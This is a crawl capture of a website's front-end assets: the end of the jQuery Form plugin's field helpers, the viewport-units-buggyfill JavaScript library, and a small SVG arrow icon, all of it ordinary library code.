val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}if(v.constructor==Array){$.merge(val,v);}else{val.push(v);}}return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes.value&&!(op.attributes.value.specified))?op.text:op.value;}if(one){return v;}a.push(v);}}return a;}return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}else if(t=='checkbox'||t=='radio'){this.checked=false;}else if(tag=='select'){this.selectedIndex=-1;}else if(t=="file"){if(/MSIE/.test(navigator.userAgent)){$(this).replaceWith($(this).clone(true));}else{$(this).val('');}}else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden))){this.value='';}}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug){return;}var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/main/js/viewport-units-buggyfill.js
body_size: 2651
content:
(function(){(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{root.viewportUnitsBuggyfill=factory();}}(this,function(){'use strict';var initialized=false;var options;var userAgent=window.navigator.userAgent;var viewportUnitExpression=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g;var urlExpression=/(https?:)?\/\//
var forEach=[].forEach;var dimensions;var declarations;var styleNode;var isBuggyIE=/MSIE [0-9]\./i.test(userAgent);var isOldIE=/MSIE [0-8]\./i.test(userAgent);var isOperaMini=userAgent.indexOf('Opera Mini')>-1;var isMobileSafari=/(iPhone|iPod|iPad).+AppleWebKit/i.test(userAgent)&&(function(){var iOSversion=userAgent.match(/OS (\d+)/);return iOSversion&&iOSversion.length>1&&parseInt(iOSversion[1])<10;})();var isBadStockAndroid=(function(){var isAndroid=userAgent.indexOf(' Android ')>-1;if(!isAndroid){return false;}var isStockAndroid=userAgent.indexOf('Version/')>-1;if(!isStockAndroid){return false;}var versionNumber=parseFloat((userAgent.match('Android ([0-9.]+)')||[])[1]);return versionNumber<=4.4;})();if(!isBuggyIE){isBuggyIE=!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);}try{new CustomEvent('test');}catch(e){var CustomEvent=function(event,params){var evt;params=params||{bubbles:false,cancelable:false,detail:undefined,};evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;};CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;}function debounce(func,wait){var timeout;return function(){var context=this;var args=arguments;var callback=function(){func.apply(context,args);};clearTimeout(timeout);timeout=setTimeout(callback,wait);};}function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}function initialize(initOptions){if(initialized){return;}if(initOptions===true){initOptions={force:true,};}options=initOptions||{};options.isMobileSafari=isMobileSafari;options.isBadStockAndroid=isBadStockAndroid;if(options.ignoreVmax&&!options.force&&!isOldIE){isBuggyIE=false;}if(isOldIE||(!options.force&&!isMobileSafari&&!isBuggyIE&&!isBadStockAndroid&&!isOperaMini&&(!options.hacks||!options.hacks.required(options)))){if(window.console&&isOldIE){console.info('viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below');}return{init:function(){},};}window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-init'));options.hacks&&options.hacks.initialize(options);initialized=true;styleNode=document.createElement('style');styleNode.id='patched-viewport';document[options.appendToBody?'body':'head'].appendChild(styleNode);importCrossOriginLinks(function(){var _refresh=debounce(refresh,options.refreshDebounceWait||100);window.addEventListener('orientationchange',_refresh,true);window.addEventListener('pageshow',_refresh,true);if(options.force||isBuggyIE||inIframe()){window.addEventListener('resize',_refresh,true);options._listeningToResize=true;}options.hacks&&options.hacks.initializeEvents(options,refresh,_refresh);refresh();});}function updateStyles(){styleNode.textContent=getReplacedViewportUnits();styleNode.parentNode.appendChild(styleNode);window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-style'));}function refresh(){if(!initialized){return;}findProperties();setTimeout(function(){updateStyles();},1);}function processStylesheet(ss){try{if(!ss.cssRules){return;}}catch(e){if(e.name!=='SecurityError'){throw e;}return;}var rules=[];for(var i=0;i<ss.cssRules.length;i++){var rule=ss.cssRules[i];rules.push(rule);}return rules;}function findProperties(){declarations=[];forEach.call(document.styleSheets,function(sheet){var cssRules=processStylesheet(sheet);if(!cssRules||sheet.ownerNode.id==='patched-viewport'||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}if(sheet.media&&sheet.media.mediaText&&window.matchMedia&&!window.matchMedia(sheet.media.mediaText).matches){return;}forEach.call(cssRules,findDeclarations);});return declarations;}function findDeclarations(rule){if(rule.type===7){var value;try{value=rule.cssText;}catch(e){return;}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)&&!urlExpression.test(value)){declarations.push([rule,null,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,null,value);}return;}if(!rule.style){if(!rule.cssRules){return;}forEach.call(rule.cssRules,function(_rule){findDeclarations(_rule);});return;}forEach.call(rule.style,function(name){var value=rule.style.getPropertyValue(name);if(rule.style.getPropertyPriority(name)){value+=' !important';}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)){declarations.push([rule,name,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,name,value);}});}function getReplacedViewportUnits(){dimensions=getViewport();var css=[];var buffer=[];var open;var close;declarations.forEach(function(item){var _item=overwriteDeclaration.apply(null,item);var _open=_item.selector.length?(_item.selector.join(' {\n')+' {\n'):'';var _close=new Array(_item.selector.length+1).join('\n}');if(!_open||_open!==open){if(buffer.length){css.push(open+buffer.join('\n')+close);buffer.length=0;}if(_open){open=_open;close=_close;buffer.push(_item.content);}else{css.push(_item.content);open=null;close=null;}return;}if(_open&&!open){open=_open;close=_close;}buffer.push(_item.content);});if(buffer.length){css.push(open+buffer.join('\n')+close);}if(isOperaMini){css.push('* { content: normal !important; }');}return css.join('\n\n');}function overwriteDeclaration(rule,name,value){var _value;var _selectors=[];_value=value.replace(viewportUnitExpression,replaceValues);if(options.hacks){_value=options.hacks.overwriteDeclaration(rule,name,_value);}if(name){_selectors.push(rule.selectorText);_value=name+': '+_value+';';}var _rule=rule.parentRule;while(_rule){if(_rule.media){_selectors.unshift('@media '+_rule.media.mediaText);}else if(_rule.conditionText){_selectors.unshift('@supports '+_rule.conditionText);}_rule=_rule.parentRule;}return{selector:_selectors,content:_value,};}function replaceValues(match,number,unit){var _base=dimensions[unit];var _number=parseFloat(number)/100;return(_number*_base)+'px';}function getViewport(){var vh=window.innerHeight;var vw=window.innerWidth;return{vh:vh,vw:vw,vmax:Math.max(vw,vh),vmin:Math.min(vw,vh),};}function importCrossOriginLinks(next){var _waiting=0;var decrease=function(){_waiting--;if(!_waiting){next();}};forEach.call(document.styleSheets,function(sheet){if(!sheet.href||origin(sheet.href)===origin(location.href)||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}_waiting++;convertLinkToStyle(sheet.ownerNode,decrease);});if(!_waiting){next();}}function origin(url){return url.slice(0,url.indexOf('/',url.indexOf('://')+3));}function convertLinkToStyle(link,next){getCors(link.href,function(){var style=document.createElement('style');style.media=link.media;style.setAttribute('data-href',link.href);style.textContent=this.responseText;link.parentNode.replaceChild(style,link);next();},next);}function getCors(url,success,error){var xhr=new XMLHttpRequest();if('withCredentials'in xhr){xhr.open('GET',url,true);}else if(typeof XDomainRequest!=='undefined'){xhr=new XDomainRequest();xhr.open('GET',url);}else{throw new Error('cross-domain XHR not supported');}xhr.onload=success;xhr.onerror=error;xhr.send();return xhr;}return{version:'0.6.1',findProperties:findProperties,getCss:getReplacedViewportUnits,init:initialize,refresh:refresh,};}));})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_bottom.svg
body_size: 419
content:
<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.18692 2.92915L5.9287 0.383344C5.97447 0.340866 6 0.284431 6 0.225745C6 0.167058 5.97447 0.110623 5.9287 0.0681453L5.9256 0.0654044C5.90341 0.0447404 5.8767 0.0282862 5.8471 0.0170424C5.81749 0.00579856 5.78561 4.58095e-07 5.7534 4.55278e-07C5.72118 4.52462e-07 5.6893 0.00579855 5.6597 0.0170424C5.63009 0.0282862 5.60339 0.0447404 5.5812 0.0654044L2.99948 2.46274L0.418803 0.0654039C0.396614 0.0447399 0.369905 0.0282857 0.340302 0.0170419C0.310698 0.00579808 0.278819 -2.33244e-08 0.246603 -2.61408e-08C0.214387 -2.89572e-08 0.182507 0.00579807 0.152904 0.0170419C0.1233 0.0282857 0.0965913 0.0447399 0.0744026 0.0654039L0.0713046 0.0681448C0.0255335 0.110623 -2.29174e-07 0.167057 -2.34304e-07 0.225744C-2.39435e-07 0.284431 0.0255334 0.340866 0.0713046 0.383344L2.81308 2.92915C2.8372 2.95154 2.8662 2.96936 2.89832 2.98154C2.93045 2.99372 2.96505 3 3 3C3.03495 3 3.06955 2.99372 3.10167 2.98154C3.1338 2.96936 3.1628 2.95154 3.18692 2.92915Z" fill="white"/>
</svg>
